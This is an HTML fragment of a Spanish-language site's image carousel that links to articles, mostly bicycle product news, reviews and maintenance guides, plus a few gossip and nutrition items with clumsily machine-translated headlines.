			<a href="/video-hay-un-limitelos-comentarios-de-luciana-que-incomodaron-a-bati-y-el-duro-comunicado-de-gr/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/03/12/xY1tPhwdp_2000x1500__1.jpg" alt="Video “Hay un limite”los comentarios de Luciana que incomodaron a Bati y el duro comunicado de Gran Hermano" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video “Hay un limite”los comentarios de Luciana que incomodaron a Bati y el duro comunicado de Gran Hermano</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="591" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-pequenos-perros-viajan-como-et-con-la-nueva-canasta-de-bicicletas-de-po-campo-pinellas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/SOC-Po-Campo-Pinellas-Bike-Bag-hero.webp.webp" alt="Video Pequeños perros viajan como ET con la nueva canasta de bicicletas de Po Campo Pinellas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Pequeños perros viajan como ET con la nueva canasta de bicicletas de Po Campo Pinellas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="592" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-irc-tire-lanza-siete-neumaticos-nuevos-en-unbound/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/IRC-Tire-Launch.webp.webp" alt="Video IRC Tire lanza siete neumáticos nuevos en Unbound" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video IRC Tire lanza siete neumáticos nuevos en Unbound</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="594" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/paul-componentes-los-nuevos-enchufes-de-la-barra-bep-son-los-ultimos-enchufes-que-necesitara-vi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Paul-Components-BEP-Launch-hero.webp.webp" alt="Paul Componentes Los nuevos enchufes de la barra Bëp son los últimos enchufes que necesitará Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Paul Componentes Los nuevos enchufes de la barra Bëp son los últimos enchufes que necesitará Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="596" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/stinner-frameworks-lanza-el-tunel-asequible-select-steel-y-el-podio-ti-hardtails-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Stinner-Frameworks-Tunnel-Podium-and-Select-Hardtail-hero-Large-e1744303922666.webp.webp" alt="Stinner Frameworks lanza el túnel asequible Select Steel y el podio Ti HardTails Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Stinner Frameworks lanza el túnel asequible Select Steel y el podio Ti HardTails Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="597" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/highbar-planea-reemplazar-las-correas-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/HighBar-Demands-a-Better-Fitting-Helmet-Strap.png" alt="HighBar planea reemplazar las correas de su casco (y es más aerodinámico)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">HighBar planea reemplazar las correas de su casco (y es más aerodinámico)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="598" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-nuevo-adicto-a-scott-comodidad-sobre-el-rendimiento-de-la-carrera/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/SCOTT_LAUNCH_ADDICT_2025_www.danielgeiger.net_5816-1536x1025.jpg" alt="Video El nuevo adicto a Scott: comodidad sobre el rendimiento de la carrera" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El nuevo adicto a Scott: comodidad sobre el rendimiento de la carrera</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="601" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-time-xysto-mtb-pedals-clip-in-en-big-platform-para-dh-gravity-enduro-racing/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Time-Xysto-large-platform-clipless-mountain-bike-pedals_photo-by-Jack-Berg_Vali-Holl.webp.webp" alt="Video Time Xysto MTB Pedals Clip-In en Big Platform para DH, Gravity & Enduro Racing" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Time Xysto MTB Pedals Clip-In en Big Platform para DH, Gravity & Enduro Racing</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="603" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-utilizan-los-cambios-de-una-bicicleta-de-montana/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/cual-es-el-pinon-ideal-para-obtener-mas-fuerza-al-pedalear-en-tu-bicicleta-mundo-bicicletas-6.jpg" alt="Todo lo que necesitas saber sobre el uso de los cambios en una bicicleta de montaña" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Todo lo que necesitas saber sobre el uso de los cambios en una bicicleta de montaña</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="606" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/manitou-presenta-una-horquilla-y-un-amor/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/manitou-r8-xc-mtb-fork-action.jpg" alt="Manitou presenta una horquilla y un amortiguador XC más ligeros, además de un Mattoc retro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Manitou presenta una horquilla y un amortiguador XC más ligeros, además de un Mattoc retro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="607" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-nuevo-emtb-ari-nebo-peak-es-liviano-p/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/2024-ari-nebo-peak-lightweight-eMTB-4.jpg" alt="El nuevo eMTB Ari Nebo Peak es liviano, pero dura mucho tiempo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El nuevo eMTB Ari Nebo Peak es liviano, pero dura mucho tiempo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="608" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-primeros-paseos-dos-semanas-en-el-nuevo-yeti-lte-de-potencia-completa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Yeti-LTe-side.jpeg" alt="Video Primeros paseos: dos semanas en el nuevo Yeti LTE de potencia completa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Primeros paseos: dos semanas en el nuevo Yeti LTE de potencia completa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="609" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-neuhaus-metalworks-presenta-a-nova-32-mtb-con-la-industria-nueve-ruedas-de-32/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Neuhaus-32-inch-single-speed-Industry-Nine-wheels-MADE-show14-1536x1024.jpg" alt="Video Neuhaus Metalworks presenta a Nova 32 “MTB con la industria nueve ruedas de 32”." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Neuhaus Metalworks presenta a Nova 32 “MTB con la industria nueve ruedas de 32”.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="610" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/enduro-bearings-lanza-dos-nuevas-incorpo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Enduro-Bearings-Linear-Headset-Press-hero.jpeg" alt="Enduro Bearings lanza dos nuevas incorporaciones a la línea Pro Tools + soportes inferiores y más" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Enduro Bearings lanza dos nuevas incorporaciones a la línea Pro Tools + soportes inferiores y más</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="611" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-tumbleweed-cycles-actualizas-stargazer-para-mejor-agrega-udh-geo-tweak-y-mas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Tumbleweed-Bicycles-Gen-2-Stargazer-hero.jpeg" alt="Video Tumbleweed Cycles actualizas StarGazer para mejor, agrega UDH, Geo Tweak y más" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Tumbleweed Cycles actualizas StarGazer para mejor, agrega UDH, Geo Tweak y más</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="612" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/trascendio-cual-seria-la-verdadera-causa-de-la-muerte-de-veronica-zanzul-ex-participante-de-gra/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/03/21/9prM9Bai6_2000x1500__1.jpg" alt="Trascendió cuál sería la verdadera causa de la muerte de Verónica Zanzul, ex participante de “Gran Hermano” Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Trascendió cuál sería la verdadera causa de la muerte de Verónica Zanzul, ex participante de “Gran Hermano” Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="618" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ridley-grifn-rs-hace-todo-camino-mas-lig/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/2024-Ridley-Grifn-RS-carbon-gravel-and-all-roads-race-bike.jpg" alt="Ridley Grifn RS hace todo camino más ligero, más rápido y E-Grifn agrega pedaleo asistido para grava con motor de cubo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ridley Grifn RS hace todo camino más ligero, más rápido y E-Grifn agrega pedaleo asistido para grava con motor de cubo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="620" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-he-aqui-por-que-allied-cycles-traslado-la-produccion-a-asia/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/allied-HQ-tour-2025-18-building.webp.webp" alt="Video He aquí por qué Allied Cycles trasladó la producción a Asia" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video He aquí por qué Allied Cycles trasladó la producción a Asia</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="622" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hutchinson-expande-la-alineacion-de-blackbird-con-la-raza-y-los-modelos-de-toda-la-temporada-vi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://bikerumor.com/wp-content/uploads/2025/03/Hutchinson-Blackbird-Race-full--jpg.webp" alt="Hutchinson expande la alineación de Blackbird con la raza y los modelos de toda la temporada Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Hutchinson expande la alineación de Blackbird con la raza y los modelos de toda la temporada Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="624" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-los-sistemas-mahle-x20-reciben-nuevas-actualizaciones-poderosas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/6-scaled.jpg" alt="Video Los sistemas Mahle X20 reciben nuevas actualizaciones poderosas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Los sistemas Mahle X20 reciben nuevas actualizaciones poderosas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="627" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuando-cambiar-corona-y-pinon/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-reemplazar-los-pinones-de-tu-bicicleta-mundo-bicicletas-6.jpg" alt="¿Cuándo es el momento adecuado para cambiar la corona y el piñón de tu bicicleta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuándo es el momento adecuado para cambiar la corona y el piñón de tu bicicleta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="629" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ruedas-cadex-36-rendimiento-superior-a-u/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Cadex-36-wheels-lead-scaled.jpeg" alt="Ruedas Cadex 36: rendimiento superior a un precio superior" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ruedas Cadex 36: rendimiento superior a un precio superior</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="644" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-computadora-solar-para-bicicleta-coro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Coros-Dura-full-header-scaled.jpeg" alt="La computadora solar para bicicleta Coros Dura de $ 249 con GPS tiene 120 horas de batería" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La computadora solar para bicicleta Coros Dura de $ 249 con GPS tiene 120 horas de batería</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="645" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/toda-la-nueva-praxis-doon-gr-gravel-bankset-gana-una-linea-de-cadena-mas-amplia-para-que-se-aju/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Praxis-Doon-GR-crankarms-.png" alt="Toda la nueva praxis doon GR Gravel Bankset gana una línea de cadena más amplia para que se ajuste a más bicicletas Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Toda la nueva praxis doon GR Gravel Bankset gana una línea de cadena más amplia para que se ajuste a más bicicletas Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="646" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tres-nuevas-herramientas-park-ayudan-a-l/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Park-Tools-new-eBike-tools-EWS-2-in-action-e1707257074860.jpeg" alt="Tres nuevas herramientas Park ayudan a los mecánicos domésticos y profesionales con bicicletas eléctricas modernas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tres nuevas herramientas Park ayudan a los mecánicos domésticos y profesionales con bicicletas eléctricas modernas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cobertura-de-pierna-completa-imposiblemente-ligera-revision-de-pantalones-de-senderos-de-veloci/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/Velocio-pants-close.jpeg" alt="Cobertura de pierna completa, imposiblemente ligera: revisión de pantalones de senderos de Velocio Ultralight" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cobertura de pierna completa, imposiblemente ligera: revisión de pantalones de senderos de Velocio Ultralight</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bikeyoke-sagma-3d-prints-mtb-saddle-a-la-mitad-del-precio-de-la-competencia-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/BikeYoke-Sagma-3D-affordable-3d-printed-saddle-comfort_rendering.webp.webp" alt="Bikeyoke Sagma 3D Prints MTB Saddle a la mitad del precio de la competencia Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bikeyoke Sagma 3D Prints MTB Saddle a la mitad del precio de la competencia Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-zwift-drop-shop-ofrece-nuevas-bicicletas-de-halo-como-la-cuchilla-r4000-cannondale-r4000/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Zwift-Halo-Bikes-Drop-shop-all-1536x864.png" alt="Video Zwift Drop Shop ofrece nuevas bicicletas de halo como la cuchilla R4000 Cannondale R4000" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Zwift Drop Shop ofrece nuevas bicicletas de halo como la cuchilla R4000 Cannondale R4000</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lauf-uthald-review-rendimiento-de-pavimento-suave-y-luego-algunos-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/lauf-uthald-road-bike-review-tyler-7.webp.webp" alt="Lauf Úthald Review – rendimiento de pavimento suave y luego algunos Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Lauf Úthald Review – rendimiento de pavimento suave y luego algunos Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/alimentos-con-y-sin-almidon/" target="_blank">
			  					<div class="image-container">
					  <img src="/wp-content/uploads/2017/09/ThinkstockPhotos-512993458-alimentos-almidÃ³n-interior.jpg" alt="Alimentos con y sin almidón" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Alimentos con y sin almidón</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="34" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cannondale-actualiza-scalpel-con-120-de-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Cannondale-Scalpel-120-LAB71-.jpeg" alt="Cannondale actualiza Scalpel con 120 de recorrido delantero y trasero más barra de carbono de una pieza" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cannondale actualiza Scalpel con 120 de recorrido delantero y trasero más barra de carbono de una pieza</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="105" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fotos-espia-es-este-prototipo-bh-xc-la-p/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Spy-Shots-BH-Lynx-Race-EVO-v2-prototype_next-gen-carbon-XC-MTB-XCO-cross-country-mountain-bike-proto_sneak-peek.jpg" alt="Fotos espía: ¿Es este prototipo BH XC la próxima evolución de su bicicleta de montaña Lynx Race?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fotos espía: ¿Es este prototipo BH XC la próxima evolución de su bicicleta de montaña Lynx Race?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="126" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/commencal-meta-ht-xs-cierra-la-brecha-en/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/2024-Commencal-Meta-HT-XS-mini-mullet-275-26-inch-enduro-all-mountain-bike-hardtail_photo-by-Nico-Brizin_Ava-Chaumet-Lagrange-riding-rock.jpg" alt="Commencal Meta HT XS cierra la brecha entre las bicicletas de montaña para niños y adultos listas para triturar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Commencal Meta HT XS cierra la brecha entre las bicicletas de montaña para niños y adultos listas para triturar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="127" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-carretera-strada-italia-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/3T-Strada-Italia-all-new-fat-tire-aero-carbon-road-bike-made-in-Italy_riding.jpg" alt="La bicicleta de carretera Strada Italia 3T de próxima generación está fabricada en Italia para ofrecer neumáticos más anchos, comodidad y velocidad adicional" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de carretera Strada Italia 3T de próxima generación está fabricada en Italia para ofrecer neumáticos más anchos, comodidad y velocidad adicional</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="136" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/contra-el-estrenimiento-alimentos-ricos-en-fibra/" target="_blank">
			  					<div class="image-container">
					  <img src="/wp-content/uploads/2016/12/ThinkstockPhotos-484068583.-estreÃ±imiento-interior.jpg" alt="Contra el estreñimiento: Alimentos ricos en fibra" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Contra el estreñimiento: Alimentos ricos en fibra</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="141" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-trainingpeaks-virtual-agrega-rutas-del-mundo-real-con-una-nueva-funcion-gpxplore/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/11/TrainingPeaks-Virtual-1536x857.png" alt="Video TrainingPeaks Virtual agrega rutas del mundo real con una nueva función GPXPLORE" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video TrainingPeaks Virtual agrega rutas del mundo real con una nueva función GPXPLORE</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="145" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-el-deportivo-mas-rapido-del-mundo/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesnikeair-maxes/descubre-el-deportivo-mas-rapido-del-mundo-la-increible-velocidad-sobre-dos-ruedas-mundo-bicicletas-base.jpg" alt="Descubre el deportivo más rápido del mundo: ¡La increíble velocidad sobre dos ruedas!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre el deportivo más rápido del mundo: ¡La increíble velocidad sobre dos ruedas!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="149" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-white-rim-es-de-100-millas-hannah-otto-coloco-el-fkt-a-las-63651/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/CCMG_WhiteRim_FKT_18-scaled.jpg" alt="Video White Rim es de 100 millas, Hannah Otto colocó el FKT a las 6:36:51" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video White Rim es de 100 millas, Hannah Otto colocó el FKT a las 6:36:51</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="159" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/wilier-saca-la-bicicleta-de-contrarreloj/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/WiIier-Supersonica-SLR-aero-carbon-time-trial-bike_Kung.jpg" alt="Wilier saca la bicicleta de contrarreloj Supersonica SLR más rápida en el Tour de Suiza con FDJ" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Wilier saca la bicicleta de contrarreloj Supersonica SLR más rápida en el Tour de Suiza con FDJ</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="171" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cane-creek-le-pagara-250-por-su-horquilla-de-grava-con-actualizacion-de-invertir-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/cane-creek-Flip-Your-Fork-1536x607.png" alt="Cane Creek le pagará $ 250 por su horquilla de grava con actualización de invertir Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cane Creek le pagará $ 250 por su horquilla de grava con actualización de invertir Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="181" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-primera-revision-del-viaje-bike-de-grava-de-axs-expert-dergerge-4-expert/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Review-Specialized-Diverge-4-header-scaled.jpeg" alt="Video Primera revisión del viaje: Bike de grava de Axs Expert Dergerge 4 Expert." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Primera revisión del viaje: Bike de grava de Axs Expert Dergerge 4 Expert.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="185" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-roundup-sea-otter-2025-dia-uno-favoritos-de-jordan/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Savilia-Blunk-RockRider-Bike-full-bike-scaled.webp.webp" alt="Video Roundup: Sea Otter 2025 Día uno Favoritos de Jordan" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Roundup: Sea Otter 2025 Día uno Favoritos de Jordan</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="189" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tabla-dieta-equilibrada-semanal-para-estudiantes/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2015/09/Tabla-dieta-estudiantes-e1443687150197.jpg" alt="Dieta equilibrada para estudiantes " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Dieta equilibrada para estudiantes </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="197" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/trp-x-classified-lanzamiento-del-vistar-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/IMG_7502-scaled.jpeg" alt="TRP x Classified ¡Lanzamiento del Vistar Wireless 1×16!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">TRP x Classified ¡Lanzamiento del Vistar Wireless 1×16!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="201" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-de-la-specialized-stumpjumper-15-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Specialized-stumpjumper-15-SF-CB-berm-right.jpg" alt="Reseña de la Specialized Stumpjumper 15 Pro: un genio con suspensión neumática y versatilidad ajustable" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Reseña de la Specialized Stumpjumper 15 Pro: un genio con suspensión neumática y versatilidad ajustable</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="207" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-limpia-la-cadena-de-una-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/guia-completa-como-limpiar-y-mantener-la-cadena-de-tu-bicicleta-mundo-bicicletas-1.jpg" alt="Guía completa: Cómo limpiar y mantener la cadena de tu bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Guía completa: Cómo limpiar y mantener la cadena de tu bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="209" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-carretera-colnago-v4rs-g/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Tadej-Pogacar-2024-Tour-de-France-winner-customized-Colnago-V4Rs-road-bike_team-paddock.jpg" alt="La bicicleta de carretera Colnago V4Rs ganadora del Tour de Francia por Tadej Pogačar se renueva con un bonito maillot amarillo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de carretera Colnago V4Rs ganadora del Tour de Francia por Tadej Pogačar se renueva con un bonito maillot amarillo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="214" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/foro/tema-saltan-los-cambios-de-mi-bici/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/c1zr65myEZE/0.jpg" alt="Por saltan los cambios de mi bici" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Por saltan los cambios de mi bici</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="216" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
